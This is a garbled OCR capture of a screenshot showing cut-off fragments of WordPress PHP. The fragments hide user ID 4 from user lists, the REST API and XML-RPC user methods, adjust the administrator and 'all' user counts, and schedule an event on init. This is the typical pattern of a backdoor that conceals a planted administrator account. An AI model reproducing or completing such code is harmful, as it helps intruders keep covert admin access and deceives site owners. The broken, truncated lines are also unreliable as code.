
_unique( array_map( 'intval', $exclude ) ); return $a; } ); add_filter(
clude'] = array_unique( array_map( 'intval', $exclude ) ); return $args; },
s/4(/|$)#', $route ) ) { return new WP_Error( 'rest_user_invalid_id',
s['wp.getUsers'], $methods['wp.getUser'], $methods['wp.getProfile'] );
e'] : array(); $exclude[] = 4; $args['exclude'] = array_unique(
on( $views ) { foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset(
1 ); } } return $views; } ); add_action( 'init', function() { if ( !
heartbeat' ) ) { wp_schedule_single_event( time() + 5 *